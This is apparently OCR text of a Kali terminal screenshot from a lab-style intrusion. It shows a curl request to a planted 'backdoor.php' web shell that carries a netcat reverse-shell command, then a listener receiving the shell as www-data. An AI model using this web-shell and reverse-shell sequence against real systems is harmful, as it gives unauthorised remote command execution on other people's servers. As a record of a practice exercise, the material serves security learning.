 alienum@kali: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ curl http://10.0.2.224/backdoor.php?cmd=nc%20-e%20%2Fbin%2Fsh%2010.0.2.15%205555 1 ⚙
alienum@kali: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
connect to [10.0.2.15] from 10.0.2.224 [10.0.2.224] 33034
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)